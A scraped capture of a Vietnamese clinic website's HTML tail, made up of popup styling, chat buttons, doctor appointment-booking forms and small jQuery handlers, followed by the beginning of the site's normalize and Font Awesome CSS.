	    display: none;
	    z-index: 99999;
	}
	#pCamket-wrap {
	    width: 90%;
	    max-width: 400px;
	    position: absolute;
	    top: 50%;
	    left: 50%;
	    transform: translate(-50%, -50%);
	    overflow: hidden;
	    background: #059486;
	    border: 3px solid #fff;
	    border-radius: 30px;
	    padding: 10px 0 15px;
	}
	#pCamket-form{
		position: relative;
		width: calc(100% - 40px);
		margin: 0 20px;
	}
	#pCamket-form input{
		width: 100%;
		height: 50px;
		background: #fff;
		border-radius: 25px;
		border: 1px solid #90e0d4;
		box-shadow: inset 0 3px 3px #bbb;
		padding-left: 10px;
		padding-right: 80px;
		outline: none;

	}
	#pCamket-form button{
		outline: none;
		position: absolute;
		top: 5px;
		right: 5px;
		width: 77px;
		height: 40px;
		border: none;
		border-radius: 20px;
		display: flex;
		align-items: center;
		justify-content: center;
		color: #fff;
		font-size: 19px;
		box-shadow: 0 1px 1px rgba(170, 170, 170, .75);
		background: rgb(245,65,64);
		background: linear-gradient(90deg, rgba(245,65,64,1) 0%, rgba(245,128,33,1) 100%);
	}
	#pCamket-form button i{
		font-size: 16px;
		margin-right: 5px;
	}
	/*#pCamket-btn{
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100px;
	}*/
	#pCamket-close{
		width: 50px	;
		height: 50px;
		position: absolute;
		top: 0px;
		right: 0px;
	}
	@-webkit-keyframes scale {
		0% {
			-webkit-transform: scale(1);
			-ms-transform: scale(1);
			transform: scale(1)
		}
		50% {
			-webkit-transform: scale(0.9);
			-ms-transform: scale(0.9);
			transform: scale(0.9)
		}
		100% {
			-webkit-transform: scale(1);
			-ms-transform: scale(1);
			transform: scale(1)
		}
	}
</style>
<script>
$(document).ready(function() {
		$("#btnCamket").click(function(){
			$('#pCamket').fadeIn(400);
		});
		$("#pCamket-ovl,#pCamket-close").click(function(){
			$('#pCamket').fadeOut(400);;
		});
	});
</script><div class='is_mobi'><div id="pfixTop">
	<div id="popup-top" class="hmd pPadding">
		<div id="popup-top_mn">
			<i class="fa fa-bars" aria-hidden="true"></i>
		</div>
		<div id="popup-top_frm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup đầu trang">
			<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
			<button class="d-send">Gửi</button>
		</div>
		<div id="popup-top_hotline">
			<a href="javascript:;" class="btn-callto">
				<i class="fa fa-phone-square" aria-hidden="true"></i>
			</a>
		</div>
	</div>
	</div><div class="is_mobi">
    <div id="fixbot">
        <a class="fixbot-btn" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
            <img src="https://chuabenhtriohanoi.com/public/images/fixBot-img1.png" alt="" class="fixbot-img">
        </a>
        <span id="btnCamket" class="fixbot-btn">
            <img src="https://chuabenhtriohanoi.com/public/images/fixBot-img2.png" alt="" class="fixbot-img">
        </span>
        <span class="fixbot-btn btn-callto">
            <img src="https://chuabenhtriohanoi.com/public/images/fixBot-img3.png" alt="" class="fixbot-img">
        </span>
    </div>
</div>
<script>
    // $("#fixbt-dkkol").click(function(){
	// 	$('#popup-dkkol').fadeIn(400);
	// });
    // $("#fixbt-pUudai").click(function(){
    //     console.log('abc');
    //     $('#pUudaiBXH').fadeIn(400);
    // });
</script></div><!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2020/02/ảnh-đại-diện-bác-sĩ7.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2023/06/ảnh-đại-diện-bác-sĩ.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Ngô Việt Thành -->
<div id="book_nvt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2021/12/ảnh-đại-diện-bác-sĩ3.jpg" alt="Bác sĩ CK I Ngô Việt Thành">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Ngô Việt Thành</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Ngô Việt Thành">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Nguyễn Thị Lan Hương -->
<div id="book_ntlh" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2020/04/ảnh-đại-diện-bác-sĩ2.jpg" alt="Bác sĩ CK I Nguyễn Thị Lan Hương">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Nguyễn Thị Lan Hương</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_ntlh"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Nguyễn Thị Lan Hương">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Nguyễn Mạnh Nhâm -->
<div id="book_mqc" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2019/02/ảnh-đại-diện-bác-sĩ8.jpg" alt="Bác sĩ CK I Nguyễn Mạnh Nhâm">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Nguyễn Mạnh Nhâm</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_mqc"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Nguyễn Mạnh Nhâm">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Nguyễn Văn Châu -->
<div id="book_nvc" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2023/10/ảnh-đại-diện-bác-sĩ5.jpg" alt="Đại tá, BS CKII Nguyễn Văn Châu">
    			</div>
    			<div class="text">
    				<p><strong>Đại tá, BS CKII Nguyễn Văn Châu</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Nguyễn Văn Châu">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div><div id="pYcc" class="popup auto-popup">
	<div id="pYcc-ovl" class="bgoverlay close-popup"></div>
	<div id="pYcc-wrap">
		<p>Bác sĩ đang muốn chát với bạn!</p>
		<div class="pYcc-btn">
				
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" id="pYcc-agree">Đồng ý</a>
			<a id="pYcc-close" href="javascript:;" class="close-popup">Từ chối</a>
				
		</div>
		
	</div>
</div>
<script type="text/javascript">
    $(document).ready(function(){ 
        var dWidth = $(window).width();
        var dHeight = $(window).height();
        if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
            window.location.href = "https://dakhoacongdong.com.vn/page-check";
        }
        // Check link LC
        let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
        $("#btn-live-post").on("click", function() {
            openZoosUrl();
            LR_HideInvite();
        });
    });
</script>




  
<div id="w-popup-widget-gk"></div>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad64625e45e04177916fcbae8c351366","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/normalize.css?ver=1746608496
body_size: 15572
content:
/* Bootstrap Custom */
html{-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}:before,:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}/*body,html{overflow-x: hidden}*/body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin: 0;padding: 0;border: none;}img{max-width: 100%;vertical-align: middle;height: auto}a{text-decoration: none;color: inherit}a:hover,a:focus{text-decoration: none;color: #ffd915}a:hover, a:focus{color: red}dd,dl,dt,li,ol,ul{list-style: none}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:'';display:table}.clear,.row:after{clear:both}.center{text-align:center}.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9,.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9,.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9,.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:320px){.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{float:left}.cxs12{width:100%}.cxs11{width:91.66667%}.cxs10{width:83.33333%}.cxs9{width:75%}.cxs8{width:66.66667%}.cxs7{width:58.33333%}.cxs6{width:50%}.cxs5{width:41.66667%}.cxs4{width:33.33333%}.cxs3{width:25%}.cxs2{width:16.66667%}.cxs1{width:8.33333%}.hxs{display:none!important}.dxs{display:block!important}}@media (min-width:768px){.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9{float:left}.csm12{width:100%}.csm11{width:91.66667%}.csm10{width:83.33333%}.csm9{width:75%}.csm8{width:66.66667%}.csm7{width:58.33333%}.csm6{width:50%}.csm5{width:41.66667%}.csm4{width:33.33333%}.csm3{width:25%}.csm2{width:16.66667%}.csm1{width:8.33333%}.ctn{max-width:720px}.hsm{display:none!important}.dsm{display:block!important}}@media (min-width:992px){.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9{float:left}.cmd12{width:100%}.cmd11{width:91.66667%}.cmd10{width:83.33333%}.cmd9{width:75%}.cmd8{width:66.66667%}.cmd7{width:58.33333%}.cmd6{width:50%}.cmd5{width:41.66667%}.cmd4{width:33.33333%}.cmd3{width:25%}.cmd2{width:16.66667%}.cmd1{width:8.33333%}.ctn{max-width:960px}.hmd{display:none!important}.dmd{display:block!important}}@media (min-width:1200px){.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9{float:left}.clg12{width:100%}.clg11{width:91.66667%}.clg10{width:83.33333%}.clg9{width:75%}.clg8{width:66.66667%}.clg7{width:58.33333%}.clg6{width:50%}.clg5{width:41.66667%}.clg4{width:33.33333%}.clg3{width:25%}.clg2{width:16.66667%}.clg1{width:8.33333%}.ctn{max-width:1170px}.hlg{display:none!important}.dlg{display:block!important}}.csm25{width:20%;float:left}.csm15{width:12.5%}img{max-width:100%}.ctn{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
/* Font Awesome */
@font-face{font-family:'FontAwesome';src:url('a/f/font-awesome/fonts/fontawesome-webfont.eot');src:url('a/f/font-awesome/fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('a/f/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'),url('a/f/font-awesome/fonts/fontawesome-webfont.woff') format('woff'),url('a/f/font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'),url('a/f/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:b